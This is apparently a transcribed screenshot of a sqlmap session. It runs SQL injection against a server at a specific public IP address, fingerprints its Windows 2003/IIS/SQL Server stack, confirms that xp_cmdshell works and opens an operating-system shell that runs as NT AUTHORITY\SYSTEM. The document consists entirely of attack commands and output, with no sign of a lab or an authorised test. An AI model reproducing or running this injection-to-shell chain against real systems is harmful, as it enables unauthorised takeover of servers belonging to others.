 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://211.151.230.205/showknowl...
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:01:15] [INFO] testing if current user is DBA
[19:01:15] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[19:01:26] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[19:01:27] [INFO] testing if xp_cmdshell extended procedure is usable
[19:01:28] [WARNING] reflective value(s) found and filtering out
[19:01:28] [INFO] the SQL query used returns 1 entries
[19:01:29] [INFO] retrieved: "1"
[19:01:30] [INFO] xp_cmdshell extended procedure is usable
[19:01:30] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[19:01:30] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[19:01:35] [INFO] the SQL query used returns 1 entries
[19:01:35] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
os-shell>